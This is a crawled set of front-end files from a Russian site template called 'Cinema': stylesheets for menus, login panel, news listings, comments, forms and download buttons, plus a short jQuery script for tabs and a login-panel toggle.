.menugor a {display: block;height: 34px; width:95px;text-align:center;line-height: 29px;color:#fff;text-decoration: none;padding: 0 20px 0 20px;float: left; font-weight:bold;}
.menugor a:hover {background: url(../images/top-gor.gif) left bottom repeat-x;color: #fff;}
.menugor img {border: 0;float: left;}
/*Вертикальное меню*/
ul.menus{width:380px;margin:0 auto; padding-left:1px;}
ul.menus li {border-bottom: 1px solid #E2DFE0; margin-right:7px;padding: 6px 0px 7px 17px;background: url('../images/top_news_bg.png') 3px 8px no-repeat ;width:100px;float:left;font-size:11px;}
ul.menus li a{color:#000;text-decoration:none; font-weight:700;}
ul.menus li a:hover{ color:#b43d59;}
/*Топ*/
ul.top{width:380px;margin:0 auto; padding-left:1px;}
ul.top li {border-bottom: 1px dashed #ccc; margin-right:3px;padding: 6px 0px 7px 17px;background: url('../images/top_news_bg_a.png') 3px 8px no-repeat ;width:380px;float:left;font-size:11px;}
ul.top li a{color:#000;text-decoration:none;}
ul.top li a:hover{ color:#b43d59;}
.top-l{float:left; width:80px; margin-right:10px;}
.top-r{ float:left; width:220px; height:70px; overflow:hidden;}
.top-r a{color:#000;text-decoration:none;font-size:11px; font-weight:700;}
.top-r a:hover{ color:#E86580; text-decoration:underline;}
.raz{ background:#E2DFE0;height:1px;margin:7px;}
.top-left{ float:left;width:350px; margin-right:10px;}

/* Логин-панель */
.login-open {height: 30px;width:200px;position: absolute;left:550px;top: 5px;line-height: 28px;font-weight: bold;text-align: center;color: #252424;cursor: pointer;}
.login-open span {color:#262F3D; font-family:Tahoma;}
.login-block {background:#1C3C51;width:200px;position: absolute;right:240px;top:35px;text-align: center;padding: 20px 0 20px 0;color: #fff;
font-weight:bold;display:none;z-index:1000;}
.login-line {background: url(../images/login-input-text.png) left top no-repeat;height: 25px;position: relative;margin: 0 auto 10px auto;width:191px;}
.login-line2 {background: url(../images/login-input-text2.png) left top no-repeat;height: 25px;position: relative;margin: 0 auto 10px auto;width:191px;}
.login-input-text {border: 0;background: none;padding: 0;margin:0;width:150px;position: absolute;left: 30px;top: 4px;color: #797979;font-weight: normal;}	
.enter {margin: 0 auto 0 auto;display: block;}
.login-links {padding: 15px 0 0 0;font-size: 11px;}
.login-links a {color:#fff;}
.login-links a:hover {}
.lost-input-text {border: 1px #9e9e9e dotted;width:200px;padding: 5px;color:#644217;}
.l-link {}
.l-link a {display:block;margin:0 15px 3px 15px;text-align:left;padding:7px 7px 7px 7px;color:#E86580; text-decoration:none; text-decoration:underline;}
.l-link a:hover {color:#EAEAEA;}
/*Контент*/  
.main {overflow:hidden;width:1000px;margin:0 auto; padding-top:5px;}
.leftkol {float: left; width:380px;*padding-bottom: 16px; }
.rightkol {float: left; width:610px;padding:0px 0px 20px 5px;}
.zagolovok h1 { 
    font-size:16px; 
    margin:-1px 0px -1px 0px; 
    font-weight:100;
}
/*Tabs*/
.ta-mil{ float:left; width:150px;}
.ta-mir{ float:left; width:200px;}
/*Краткая новость*/
.prew-film {width:185px;background: url(../images/prew-film.jpg) center bottom no-repeat;padding: 0 0 12px 0;float: left; margin-bottom:10px;}
.prew-film-content {width:155px;height:155px;overflow: hidden;color: #fff;	position: relative;}
.prew-film-content img {border: 0;width:155px;}
.prew-film-content a {color: #000;}
.prew-film-title {background:#EAEAEA;border-top: 1px #a5a5a5 solid;padding: 0 5px 0 5px;overflow: hidden;text-align: center;height:90px;}
.date {color:#999;}
.date a{ color:#999;text-decoration:none;font-size:11px;}
.date a:hover{ text-decoration:underline; color:#000;}
.bt2{ width:155px; height:50px;background: url(../images/smt.jpg) 16px 0px no-repeat;}
.bt2 a {display: block;height:30px; width:155px;text-align:center;line-height:17px;color:#fff;text-decoration: none;float: left; font-weight:700;}
.bt2 a:hover {background: url(../images/smt2.jpg) 16px 0px no-repeat;color: #fff;}
.bt2 img {border: 0;float: left;}
/*Полная новость*/
.newfull-header h1{color:#1C3C51;font-size:16px; font-weight:bold; text-align: left;}
.newfull-header h2{color:#ff4b69;font-size:14px; font-weight:bold; text-align: left;}
.newfull-header img {vertical-align: middle; margin-left: 5px;}
.newfull-text {font-size:11px; color:#434343; font-family:Verdana, Geneva, sans-serif;}
.newfull-text a{font-size:11px;color:#465c73; text-decoration:none;}
.newfull-text strong{color:#333;padding-right: 6px;}
.newfull-text-image {float:left; padding:2px; border:#E2DFE0 solid 1px; margin:3px 7px 7px 0px;}
.newfull-text-info {margin: 3px 0px 1px 200px;}
.newfull-text-info li {display: block; overflow: hidden;font-size:11px;border-bottom:1px #e5e5e5 dashed;padding: 5px 0px 5px 15px;background:url(../images/top_news_bg.png) no-repeat center left ;}
.newfull-text-info li:hover{background:url(../images/top_news_bg_a.png) #eaeaea no-repeat center left ;}
.newfull-text-info b {display: block; float: left; color:#333;padding-right: 6px;}
.newfull-text-info span {color:#434343;width:210px; float: right;}
.newfull-text-info span a {color: #434343; text-decoration:none;}
.newfull-text-info span a:hover {text-decoration: underline;}
.category {color: #757575;font-size: 11px;font-family: tahoma;text-decoration: none;}
.category a {color: #465c73;text-decoration: none;}
.category a:hover {color: #434343;text-decoration: underline;}
/*Кругл.*/
.but-left-top {background: #E7E7E7 url(../images/t-l.gif) left top no-repeat;margin: 0 0 10px 0;}
.but-right-top {background: url(../images/t-r.gif) right top no-repeat;}
.but-right-bottom {background: url(../images/b-r.gif) right bottom no-repeat;}
.but-left-bottom {background: url(../images/b-l.gif) left bottom no-repeat;padding: 6px 15px 6px 15px;}
/*Подвал*/
#foterok {width:100%;margin:0 auto; padding:5px 0 5px 0;padding-top: 12px;background: #efefef url(../images/bg-foote.png) top left repeat-x;}
#foterok .hr {clear: both;width: 100%;height: 20px;background: url(../images/bg-hr.png) center left repeat-x;}
#foterok .menufoot {width:100%;*width: 99.9%;*display: inline;font-size:11px;}
#foterok .menufoot {float:left;}
#foterok .menufoot ul {float: left;width: 15%;*width: 14.9%;*display: inline;}
#foterok .menufoot li {margin: 0.25em 0px; line-height:14px;}
#foterok .menufoot li a{ color:#666; text-decoration:none;}
#foterok .menufoot li a:hover{color:#3A4C5F; text-decoration: underline;}
.copy {color:#999;padding:10px;}
.copy a {color:#999;font-weight: bold;}
.copy a:hover {color:#88AB30;}
/*Местонахождение*/
.cort {color:#999; font-size:12px;background:#fff; border:#E2DFE0 1px solid; padding:7px;margin-bottom:3px;}
.cort a {color:#666; margin: 0px 4px 0px 3px; text-decoration:none;}
.cort a:hover {color:#1C3C51; text-decoration:underline;}
/* Навигация по страницам */
.navigation {padding:10px;clear: both;}
.navigation a {border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;background: #1C3C51;float: left;padding: 4px 7px 4px 7px;font-weight: bold;text-decoration: none;color: #fff;margin: 0 5px 0 0;}
.navigation a:hover {background: #E86580;color: #000;}
.navigation span {border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;background: #E86580;float: left;padding: 4px 7px 4px 7px;font-weight: bold;
text-decoration: none;color: #000;margin: 0 5px 0 0;}
/*Голосование*/
.l_button{padding:0 10px 0 10px;height:20px;background:#E86580;border:0px;color:#FFFFFF;}
.v_button{width:80px;height:20px;background:#1C3C51;border:0px;color:#FFFFFF;font-size:11px;}
.v_button_2{width:85px;height:20px;background:#1C3C51;border:0px;color:#FFFFFF;position:relative;top:-20px;right:-90px;font-size:11px;}
/* Комментарии*/
.comtar_wrp{padding:0px 0 0px 0;overflow:hidden}
.comtar{width:100%;border-top:3px solid #E2DFE0;overflow:hidden;padding:5px 0 5px 0;border-bottom:1px solid #ebebeb;font-size:12px;color:#636363;overflow:hidden;background:#f5f5f5}
.comtar a{font-size:12px;color:#636363;text-decoration:underline}
.comtar_hd{border-bottom:1px solid #ebebeb;padding:0 0 3px 0}
.comtar_user{width:70px;float:left;font-size:11px;color:#636363}
.comtar_user_wrp{padding:10px}
.comtar_text{width:100%;float:left;padding:5px 0 0 0;margin:0 -150px 0 0;overflow:hidden}
.comtar_text_wrp{overflow:hidden;padding:0 160px 0 0}
/*Рамка,линии*/
.pola{ background:#fff; border:#E2DFE0 1px solid; padding:7px 7px 7px 7px;margin-bottom:3px;}
.pola-red{ background:#fff; border:#F33 1px solid; padding:7px;margin-bottom:5px;}
.linia_hr { background:#E6E6E6; clear:both; font-size:0; height:1px;overflow:hidden;margin:10px 0 10px;}
.linia_hr2 { background:#E2DFE0; clear:both; font-size:0; height:2px;overflow:hidden;margin:5px 0 5px;}
.title{color:#9a6ea5;}
.l_input{ border:#bbb 1px solid;}
/*Формы*/
.news-text .news-form-field {font-size: 1em !important;}
.news-form-field {font: 1.1em Tahoma, Geneva, sans-serif; padding-top: 13px !important;}
.news-form-field-label {display: block; padding: 7px 0px 0px 1px}
.news-form-field-label input {margin: 0px;}
.news-form-field-name, .news-form-xfield .addnews {font-weight: bold; padding-bottom: 4px !important;}
.news-form-field .input, .news-form-xfield input {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width: 250px; background: #fff;}
.news-form-field .file-input {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width: 262px; background: #fff;}
.news-form-field #category {border: 1px solid #bbb; font: 11px Tahoma, Geneva, sans-serif; width: 262px !important; background: #fff; padding: 0px 4px !important;}
.news-form-field #category * {color: #333 !important;}
.news-form-field select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important; width: 262px; padding: 2px 0px;}
.addnews-bbcodes div {overflow: hidden;height: auto !important; display: block; float: left; padding: 0px 2px 0px 3px;}
.addnews-bbcodes select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important; width: auto !important;}
.addnews-bbcodes img {display: block; float: left;}
.news-form-field textarea, .news-form-xfield textarea {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width:97%; background: #fff; height: 250px;}
.news-form-admintag {font: 1.1em Tahoma, Geneva, sans-serif; padding-top: 15px;}
.news-form-admintag * {display: block; margin: 0px;}
.news-form-admintag label {margin: -13px 0px 0px 20px;}
.news-form-buttons {padding-top: 15px;}
.news-form-buttons input { display: inline-block; word-spacing: normal; vertical-align:top; border: 0px; cursor: pointer; width: 105px; height: 22px; background: #1C3C51; font-size: 11px; font-family: Tahoma, Tahoma, Helvetica, sans-serif; color:#fff; margin-right: 10px;}
.ip-notify p {padding: 4px 0px 5px 1px; color:#f00;}
.news-form-xfield td {display: block; font: 1.1em Tahoma, Geneva, sans-serif;}
.news-form-xfield .addnews {padding-top: 13px !important;}
.news-form-xfield div {overflow: hidden;height: auto !important; display: block; float: left; padding: 0px 2px 0px 3px;}
.news-form-xfield div select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important;}
.news-form-xfield img {display: block; float: left;}
.news-form-xfield select {font: 11px Tahoma, Geneva, sans-serif; color: #333; width: 250px; padding: 2px 0px;}
.stat {line-height: 20px;}
.big {padding-bottom: 20px;}


.nov{background:#fff url("../images/tpd.png"); height:294px;}
.slider-left{ float:left; width:350px;}
.slider-right{ float:left; width:580px;}

.istok{ color:#999; float:right; margin-top:-20px;}
.istok a{ color:#999; text-decoration:none}

.sil{ line-height:20px; padding-left:30px;font-size:11px;}
.down{border:#E2DFE0 1px solid;padding:0px 7px 0px 7px; margin-bottom:10px;}
.blok{border:#E2DFE0 1px solid;padding:0px 7px 7px 7px; margin-bottom:10px; background:#fff;}
.blok a{color:#007000; font-size:11px;}
.blok a:hover{ color:#336699;}
.screen img{ width:180px; height:99px; border:#ccc 1px solid; padding:2px; margin-right:7px;}
      
.kar{ line-height:14px; margin-bottom:4px;}
.karta{font-size:11px;color:#666;}
.karta a{ color:#465c73; font-weight:normal;text-decoration:none;}
.karta a:hover{ text-decoration:underline;}
.karta-mini{ font-size:11px;color:#666;}
.karta-mini a{font-size:11px;color:#666;text-decoration:none;}  

/*Вкладки Tabs*/					
.tabs {border-bottom :3px solid #1C3C51;margin:0px;}
.tabs span {display: block;background:#E86580; padding:7px;font-size:11px; font-weight:700; width: auto;line-height:14px;color:#fff;margin:11px 0px 0px 5px;padding: 5px 10px 5px 7px;float: left;cursor: pointer; font-size:11px; text-align:center;}
.active-t {background:#1C3C51 !important;color: #fff !important;}
.bloc {clear: both;}
.panel {display: none;clear: both;padding: 7px;color: #494949;}
.panel a {color: #262B33;}
.panel a a:hover {}

/*Вид ссылок*/
ul.syl{padding-left:3px; margin-right:3px;}
ul.syl li {border-bottom: 1px solid #ECEBE8;padding: 3px 20px 7px 20px;background: url('../images/arrow.gif') 5px 10px no-repeat ;width:225px;float: left;}
ul.syl li a{ color:#666; font-size:11px;text-decoration:none;}
ul.syl li a:hover{ text-decoration:underline; color:#3477AC;}

/*Заголовки разделов*/
.colonka {border-bottom :3px solid #1C3C51;color:#fff; text-decoration:none;font-size:11px;padding : 3px 5px 3px 10px;}
.colonka a {}
.colonka span{ background:#1C3C51; padding:7px;font-size:11px; font-weight:700;}
.colonka2 h3 {border-bottom :3px solid #FE5B00;}
.colonka2 h3 a {color :#fff; text-decoration:none;font-size:13px;padding : 0px 5px 0px 10px;}
.colonka2 span{ background:#FE5B00; padding:5px;}


.box .item{ float:left; position:relative; margin-right:9px; height:200px; width:139px; cursor:pointer; margin-bottom:10px;}
.box .item span.tt{ display:block; position:absolute;BOTTOM:0;LEFT:0;Z-INDEX:2;WIDTH:130px;COLOR:#fff;FONT-SIZE:11px;TEXT-DECORATION:none;PADDING:3px 5px; background:url('../images/bg-title4.png')}
.box .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box2 .item{ float:left; position:relative; margin-left:10px;height:125px; width:135px; cursor:pointer; margin-bottom:10px;}
.box2 .item span.tt{ display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:100px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box2 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box4 .item{ float:left; position:relative;width:155px; cursor:pointer;}
.box4 .item span.tt{ display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:155px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title3.png')}
.box4 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title4.png') !important}

.box3 .item{ float:left; position:relative; margin-right:7px;height:155px; width:114px; cursor:pointer; margin-bottom:10px;}
.box3 .item span.tt { display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:104px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box3 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box5 .item{ float:left; position:relative; margin-right:7px;height:110px; width:110px; cursor:pointer; margin-bottom:10px;}
.box5 .item span.tt { display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:100px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box5 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}
/*Слайдер*/
#gallery_wrap {width:355px; height:384px;float:left; margin-left:-7px; margin-top:-4px;}
.pump2 {position:relative; height:284px;}
.pan a {color:#FFF !important; text-decoration:none !important; font-size:12px !important; text-transform:uppercase;}
.gal_min {width:85px;height:50px;display:block;overflow:hidden;}
.slide_bg_l {height:56px;}
.buter a {color:#0077AF; text-decoration:none;line-height:12px; padding:0 10px 0 0;font-weight:bold;}
.buter a:hover {color:#0077AF;}
.pm_status {
	float:left;
	border: 1px solid #d8d8d8;
	padding: 0px;
	background-color: #fff;
	width: 280px;
	height: 100px;
	margin-left: 20px;
	margin-right: 5px;
}

.pm_status_head {
	border-bottom: 1px solid #d8d8d8;
	font-size: 0.9em; 
	background: #fff url("../images/bbcodes.png") repeat-x 0 100%;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}

.pm_status_content {
	padding: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://metal-core.ru/templates/Cinema/css/download.css
body_size: 205
content:
a.button13 {
display: inline-block;
width: 249px;
font-size: 80%;
color: rgba(255,255,255,.9);
text-shadow: #2e7ebd 0 1px 2px;
text-decoration: none;
text-align: center;
line-height: 1.1;
white-space: pre-line;
padding: .7em 0;
border: 1px solid;
border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
border-radius: 6px;
outline: none;
background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}
a.button13:first-line{
font-size: 200%;
font-weight: 700;
}
a.button13:hover {
color: rgb(255,255,255);
background-image: linear-gradient(#9dc7e7, #74afdd 50%, #378bce);
}
a.button13:active {
color: rgb(255,255,255);
border-color: #2970a9;
background-image: linear-gradient(#5796c8, #6aa2ce);
box-shadow: none;
}

a.button12 {
display: inline-block;
width: 25em;
font-size: 80%;
color: rgba(255,255,255,.9);
text-shadow: #2e7ebd 0 1px 2px;
text-decoration: none;
text-align: center;
line-height: 1.1;
white-space: pre-line;
padding: .7em 0;
border: 1px solid;
border-color: #a3742e #a38556 #c77c0c #eb9413;
border-radius: 6px;
outline: none;
background: #a3742e linear-gradient(#a38556, #c77c0c 50%, #eb9413);
box-shadow: inset rgba(240,215,177,.1) 1px 1px;
}
a.button12:first-line{
font-size: 170%;
font-weight: 700;
}
a.button12:hover {
color: rgb(255,255,255);
background-image: linear-gradient(#eb9413, #c77c0c 50%, #a38556);
}
a.button12:active {
color: rgb(255,255,255);
border-color: #c77c0c;
background-image: linear-gradient(#a38556, #c77c0c);
box-shadow: none;
}

.sbutton13 {
display: inline-block;
width: 249px;
font-size: 80%;
color: rgba(255,255,255,.9);
text-shadow: #2e7ebd 0 1px 2px;
text-decoration: none;
text-align: center;
line-height: 1.1;
white-space: pre-line;
padding: .7em 0;
border: 1px solid;
border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
border-radius: 6px;
outline: none;
background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}
.button13:first-line{
font-size: 200%;
font-weight: 700;
}
.button13:hover {
color: rgb(255,255,255);
background-image: linear-gradient(#9dc7e7, #74afdd 50%, #378bce);
}
.button13:active {
color: rgb(255,255,255);
border-color: #2970a9;
background-image: linear-gradient(#5796c8, #6aa2ce);
box-shadow: none;
}

.sbutton12 {
display: inline-block;
width: 25em;
font-size: 80%;
color: rgba(255,255,255,.9);
text-shadow: #2e7ebd 0 1px 2px;
text-decoration: none;
text-align: center;
line-height: 1.1;
white-space: pre-line;
padding: .7em 0;
border: 1px solid;
border-color: #a3742e #a38556 #c77c0c #eb9413;
border-radius: 6px;
outline: none;
background: #a3742e linear-gradient(#a38556, #c77c0c 50%, #eb9413);
box-shadow: inset rgba(240,215,177,.1) 1px 1px;
}
.sbutton12:first-line{
font-size: 170%;
font-weight: 700;
}
.sbutton12:hover {
color: rgb(255,255,255);
background-image: linear-gradient(#eb9413, #c77c0c 50%, #a38556);
}
.sbutton12:active {
color: rgb(255,255,255);
border-color: #c77c0c;
background-image: linear-gradient(#a38556, #c77c0c);
box-shadow: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://metal-core.ru/templates/Cinema/js/active.js
body_size: -99
content:
$(document).ready(function() {
// Актив tabs
	$('.tabs-r').ttabs({
		activeClass: 'active-t'
	});
	
// Откр. логин панель
	$('.login-open').click(function(){
		$('.login-block').slideToggle();
	});
});
jQuery.fn.ttabs = function(options){
	
	
	return this.each(function() {
			
		$(this).find('.text:first').show(0);
		$(this).find('.one span:first').addClass(options.activeClass);
		
		$(this).find('.one span').click(
			function() {
				$(this).parent().parent().find('.cont .text').css({'display':'none'});
				var numEl= $(this).index();
				$(this).parent().parent().find('.cont .text').eq(numEl).css({'display':'block'});
				$(this).parent().find('span').removeClass(options.activeClass);
				$(this).addClass(options.activeClass);
				return false;
			}
		);
		
	});
	
};